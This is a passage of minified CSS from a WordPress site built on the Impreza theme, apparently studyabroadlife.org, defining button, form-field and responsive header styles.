.w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type="submit"],.ui-slider-handle{outline:none!important}.w-header-show{background:rgba(0,23,194,0.3)}.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type="submit"]:not(.w-btn),input[type="submit"]:not(.w-btn),.woocommerce .button.alt,.woocommerce .button.checkout,.woocommerce .button.add_to_cart_button,.us-nav-style_1>*,.navstyle_1>.owl-nav div,.us-btn-style_1{font-family:var(--font-body);font-size:13px;line-height:1.2!important;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:1.4em;padding:0.7em 2.1em;background:#5cae48;border-color:transparent;color:#ffffff!important;box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2)}button[type="submit"]:not(.w-btn):before,input[type="submit"]:not(.w-btn),.woocommerce .button.alt:before,.woocommerce .button.checkout:before,.woocommerce .button.add_to_cart_button:before,.us-nav-style_1>*:before,.navstyle_1>.owl-nav div:before,.us-btn-style_1:before{border-width:2px}.no-touch button[type="submit"]:not(.w-btn):hover,.no-touch input[type="submit"]:not(.w-btn):hover,.no-touch .woocommerce .button.alt:hover,.no-touch .woocommerce .button.checkout:hover,.no-touch .woocommerce .button.add_to_cart_button:hover,.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav div:hover,.no-touch .us-btn-style_1:hover{box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2);background:#da2128;border-color:#da2128;color:#ffffff!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 0.7em)}.woocommerce .button.add_to_cart_button,.us-btn-style_1{overflow:hidden;-webkit-transform:translateZ(0)}.no-touch .woocommerce .button.add_to_cart_button>*,.us-btn-style_1>*{position:relative;z-index:1}.no-touch .woocommerce .button.add_to_cart_button:hover,.no-touch .us-btn-style_1:hover{background:#5cae48}.no-touch .woocommerce .button.add_to_cart_button:after,.no-touch .us-btn-style_1:after{content:"";position:absolute;top:0;left:0;right:0;height:0;transition:height 0.3s;background:#da2128}.no-touch .woocommerce .button.add_to_cart_button:hover:after,.no-touch .us-btn-style_1:hover:after{height:100%}.us-nav-style_8>*,.navstyle_8>.owl-nav div,.us-btn-style_8{font-family:var(--font-body);font-size:13px;line-height:1.20!important;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:1.40em;padding:0.6em 0.7em;background:#207dd4;border-color:transparent;color:#ffffff!important;box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2)}.us-nav-style_8>*:before,.navstyle_8>.owl-nav div:before,.us-btn-style_8:before{border-width:2px}.us-nav-style_8>span.current,.no-touch .us-nav-style_8>a:hover,.no-touch .navstyle_8>.owl-nav div:hover,.no-touch .us-btn-style_8:hover{box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2);background:#da2128;border-color:#da2128;color:#ffffff!important}.us-nav-style_8>*{min-width:calc(1.20em + 2 * 0.6em)}.us-btn-style_8{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_8>*{position:relative;z-index:1}.no-touch .us-btn-style_8:hover{background:#207dd4}.no-touch .us-btn-style_8:after{content:"";position:absolute;top:0;left:0;right:0;height:0;transition:height 0.3s;background:#da2128}.no-touch .us-btn-style_8:hover:after{height:100%}.us-nav-style_3>*,.navstyle_3>.owl-nav div,.us-btn-style_3{font-family:var(--font-body);font-size:13px;line-height:1.20!important;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0.3em;padding:0.6em 0.7em;background:#949494;border-color:transparent;color:#ffffff!important}.us-nav-style_3>*:before,.navstyle_3>.owl-nav div:before,.us-btn-style_3:before{border-width:2px}.us-nav-style_3>span.current,.no-touch .us-nav-style_3>a:hover,.no-touch .navstyle_3>.owl-nav div:hover,.no-touch .us-btn-style_3:hover{box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2);background:#da2128;border-color:#da2128;color:#ffffff!important}.us-nav-style_3>*{min-width:calc(1.20em + 2 * 0.6em)}.us-btn-style_3{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_3>*{position:relative;z-index:1}.no-touch .us-btn-style_3:hover{background:#949494}.no-touch .us-btn-style_3:after{content:"";position:absolute;top:0;left:0;right:0;height:0;transition:height 0.3s;background:#da2128}.no-touch .us-btn-style_3:hover:after{height:100%}.us-nav-style_6>*,.navstyle_6>.owl-nav div,.us-btn-style_6{font-family:var(--font-body);font-size:12px;line-height:1.20!important;font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:1.5em;padding:0.8em 1em;background:#5cae48;border-color:#5cae48;color:#ffffff!important;box-shadow:0.1em 0.1em 0.2em 2px rgba(117,114,117,0.50)}.us-nav-style_6>*:before,.navstyle_6>.owl-nav div:before,.us-btn-style_6:before{border-width:2px}.us-nav-style_6>span.current,.no-touch .us-nav-style_6>a:hover,.no-touch .navstyle_6>.owl-nav div:hover,.no-touch .us-btn-style_6:hover{box-shadow:0.1em 0.2em 0.3em 5px rgba(0,0,0,0.2);background:#da2128;border-color:#da2128;color:#ffffff!important}.us-nav-style_6>*{min-width:calc(1.20em + 2 * 0.8em)}.us-btn-style_6{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_6>*{position:relative;z-index:1}.no-touch .us-btn-style_6:hover{background:#5cae48}.no-touch .us-btn-style_6:after{content:"";position:absolute;top:0;left:0;right:0;height:0;transition:height 0.3s;background:#da2128}.no-touch .us-btn-style_6:hover:after{height:100%}.us-nav-style_7>*,.navstyle_7>.owl-nav div,.us-btn-style_7{font-family:var(--font-body);font-size:13px;line-height:1.20!important;font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:1.5em;padding:0.8em 1em;background:#5cae48;border-color:#5cae48;color:#ffffff!important;box-shadow:0.1px 0.1em 0.3em 4px rgba(0,0,0,0.15)}.us-nav-style_7>*:before,.navstyle_7>.owl-nav div:before,.us-btn-style_7:before{border-width:2px}.us-nav-style_7>span.current,.no-touch .us-nav-style_7>a:hover,.no-touch .navstyle_7>.owl-nav div:hover,.no-touch .us-btn-style_7:hover{box-shadow:0.1px 0.2em 0.4em 6px rgba(0,0,0,0.2);background:#ffc935;border-color:#ffc935;color:#ffffff!important}.us-nav-style_7>*{min-width:calc(1.20em + 2 * 0.8em)}.us-btn-style_7{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_7>*{position:relative;z-index:1}.no-touch .us-btn-style_7:hover{background:#5cae48}.no-touch .us-btn-style_7:after{content:"";position:absolute;top:0;left:0;right:0;height:0;transition:height 0.3s;background:#ffc935}.no-touch .us-btn-style_7:hover:after{height:100%}.us-nav-style_10>*,.navstyle_10>.owl-nav div,.us-btn-style_10{font-family:var(--font-body);font-size:20px;line-height:1.42!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0.02em;border-radius:0.9em;padding:0.8em 0em;background:transparent;border-color:transparent;color:#242424!important}.us-nav-style_10>*:before,.navstyle_10>.owl-nav div:before,.us-btn-style_10:before{border-width:2px}.us-nav-style_10>span.current,.no-touch .us-nav-style_10>a:hover,.no-touch .navstyle_10>.owl-nav div:hover,.no-touch .us-btn-style_10:hover{box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2);background:transparent;border-color:transparent;color:#242424!important}.us-nav-style_10>*{min-width:calc(1.42em + 2 * 0.8em)}.us-btn-style_10{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_10>*{position:relative;z-index:1}.no-touch .us-btn-style_10:hover{background:transparent}.no-touch .us-btn-style_10:after{content:"";position:absolute;top:0;left:0;right:0;height:0;transition:height 0.3s;background:transparent}.no-touch .us-btn-style_10:hover:after{height:100%}.us-nav-style_9>*,.navstyle_9>.owl-nav div,.us-btn-style_9{font-family:var(--font-body);font-size:13px;line-height:1.20!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0.07em;border-radius:1.5em;padding:0.6em 1.3em;background:#d11a1a;border-color:#ffffff;color:#ffffff!important;box-shadow:0px 0.1em 0.2em 0px rgba(0,0,0,0.50)}.us-nav-style_9>*:before,.navstyle_9>.owl-nav div:before,.us-btn-style_9:before{border-width:0px}.us-nav-style_9>span.current,.no-touch .us-nav-style_9>a:hover,.no-touch .navstyle_9>.owl-nav div:hover,.no-touch .us-btn-style_9:hover{box-shadow:0px 0.15em 0.3em 0px rgba(0,0,0,0.60);background:rgba(218,33,40,0.80);border-color:transparent;color:#ffffff!important}.us-nav-style_9>*{min-width:calc(1.20em + 2 * 0.6em)}.us-btn-style_9{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_9>*{position:relative;z-index:1}.no-touch .us-btn-style_9:hover{background:#d11a1a}.no-touch .us-btn-style_9:after{content:"";position:absolute;top:0;left:0;right:0;height:0;transition:height 0.3s;background:rgba(218,33,40,0.80)}.no-touch .us-btn-style_9:hover:after{height:100%}.us-nav-style_4>*,.navstyle_4>.owl-nav div,.us-btn-style_4{font-family:var(--font-body);font-size:13px;line-height:1.20!important;font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0.3em;padding:0.6em 0.7em;background:#da2128;border-color:transparent;color:#ffffff!important;box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2)}.us-nav-style_4>*:before,.navstyle_4>.owl-nav div:before,.us-btn-style_4:before{border-width:2px}.us-nav-style_4>span.current,.no-touch .us-nav-style_4>a:hover,.no-touch .navstyle_4>.owl-nav div:hover,.no-touch .us-btn-style_4:hover{box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2);background:#ffc935;border-color:#ffc935;color:#ffffff!important}.us-nav-style_4>*{min-width:calc(1.20em + 2 * 0.6em)}.us-btn-style_4{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_4>*{position:relative;z-index:1}.no-touch .us-btn-style_4:hover{background:#da2128}.no-touch .us-btn-style_4:after{content:"";position:absolute;top:0;left:0;right:0;height:0;transition:height 0.3s;background:#ffc935}.no-touch .us-btn-style_4:hover:after{height:100%}.woocommerce .button,.woocommerce .actions .button,.us-nav-style_2>*,.navstyle_2>.owl-nav div,.us-btn-style_2{font-family:var(--font-body);font-size:0.8rem;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0.3em;padding:0.6em 0.7em;background:#dedede;border-color:transparent;color:#4e4e4e!important;box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2)}.woocommerce .button:before,.woocommerce .actions .button:before,.us-nav-style_2>*:before,.navstyle_2>.owl-nav div:before,.us-btn-style_2:before{border-width:2px}.no-touch .woocommerce .button:hover,.no-touch .woocommerce .actions .button:hover,.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav div:hover,.no-touch .us-btn-style_2:hover{box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2);background:rgba(0,0,0,0.05);border-color:transparent;color:#4e4e4e!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 0.6em)}.us-btn-style_2{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_2>*{position:relative;z-index:1}.no-touch .us-btn-style_2:hover{background:#dedede}.no-touch .us-btn-style_2:after{content:"";position:absolute;top:0;left:0;right:0;height:0;transition:height 0.3s;background:rgba(0,0,0,0.05)}.no-touch .us-btn-style_2:hover:after{height:100%}.us-nav-style_5>*,.navstyle_5>.owl-nav div,.us-btn-style_5{font-family:var(--font-body);font-size:0.8rem;line-height:1.2!important;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:0.4em 0.9em;background:#868687;border-color:transparent;color:#ffffff!important;box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2)}.us-nav-style_5>*:before,.navstyle_5>.owl-nav div:before,.us-btn-style_5:before{border-width:2px}.us-nav-style_5>span.current,.no-touch .us-nav-style_5>a:hover,.no-touch .navstyle_5>.owl-nav div:hover,.no-touch .us-btn-style_5:hover{box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2);background:#1949b0;border-color:#1949b0;color:#ffffff!important}.us-nav-style_5>*{min-width:calc(1.2em + 2 * 0.4em)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.select2-selection,select,textarea,input:not([type="submit"]),.w-form-checkbox,.w-form-radio{font-weight:400;letter-spacing:0em;border-radius:0rem;background:var(--color-content-bg-alt);border-color:var(--color-content-border);color:var(--color-content-text);box-shadow:0px 1px 0px 0px rgba(0,0,0,0.08) inset}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type="submit"]):focus,input:focus + .w-form-checkbox,input:focus + .w-form-radio{box-shadow:0px 0px 0px 2px var(--color-content-primary) inset}.w-form-row.move_label .w-form-row-label{font-size:1.20rem;top:calc(2.1rem/2 + 1px - 0.7em);margin:0 1.20rem;background-color:var(--color-content-bg-alt);color:var(--color-content-text)}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 1.20rem)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .move_label .w-form-row-label{background:var(--color-alt-content-bg-alt-grad)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-alt-grad)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-alt-grad)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio{border-color:var(--color-footer-border)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.style_phone6-1>*{background-image:url(https://studyabroadlife.org/wp-content/themes/impreza/img/phone-6-black-real.png)}.style_phone6-2>*{background-image:url(https://studyabroadlife.org/wp-content/themes/impreza/img/phone-6-white-real.png)}.style_phone6-3>*{background-image:url(https://studyabroadlife.org/wp-content/themes/impreza/img/phone-6-black-flat.png)}.style_phone6-4>*{background-image:url(https://studyabroadlife.org/wp-content/themes/impreza/img/phone-6-white-flat.png)}.leaflet-default-icon-path{background-image:url(https://studyabroadlife.org/wp-content/themes/impreza/common/css/vendor/images/marker-icon.png)}.header_hor .w-nav.type_desktop .menu-item-20407 .w-nav-list.level_2{left:0;right:0;transform-origin:50% 0;margin:0 -50vw;padding:0px 50vw}.header_hor .w-nav.type_desktop .menu-item-20407{position:static}.header_hor .w-nav.type_desktop .menu-item-18035 .w-nav-list.level_2{left:0;right:0;transform-origin:50% 0}.header_hor .w-nav.type_desktop .menu-item-18035{position:static}.header_hor .w-nav.type_desktop .menu-item-18024 .w-nav-list.level_2{left:0;right:0;transform-origin:50% 0}.header_hor .w-nav.type_desktop .menu-item-18024{position:static}.header_hor .w-nav.type_desktop .menu-item-33759 .w-nav-list.level_2{left:0;right:0;transform-origin:50% 0}.header_hor .w-nav.type_desktop .menu-item-33759{position:static}.header_hor .w-nav.type_desktop .menu-item-22623 .w-nav-list.level_2{left:0;right:0;transform-origin:50% 0}.header_hor .w-nav.type_desktop .menu-item-22623{position:static}</style>
				<style id="us-header-css"> .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:#013878;color:#ffffff}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-content-faded)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:#ffffff;color:#ffffff}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:#ffffff}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown-list,.l-subheader.at_bottom .type_mobile .w-nav-list.level_1{background:#387bc2;color:var(--color-header-middle-text)}.no-touch .l-subheader.at_bottom a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_bottom{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:#013878;color:#ffffff}@media (min-width:1281px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:80px;--header-sticky-height:80px}.l-header:before{content:'80'}.l-header.sticky:before{content:'80'}.l-subheader.at_top{line-height:30px;height:30px}.l-header.sticky .l-subheader.at_top{line-height:30px;height:30px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_bottom{line-height:0px;height:0px}.l-header.sticky .l-subheader.at_bottom{line-height:80px;height:80px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:1280px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:80px;--header-sticky-height:50px}.l-header:before{content:'80'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:30px;height:30px}.l-header.sticky .l-subheader.at_top{line-height:30px;height:30px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_bottom{line-height:0px;height:0px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:80px;--header-sticky-height:50px}.l-header:before{content:'80'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_bottom{line-height:0px;height:0px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 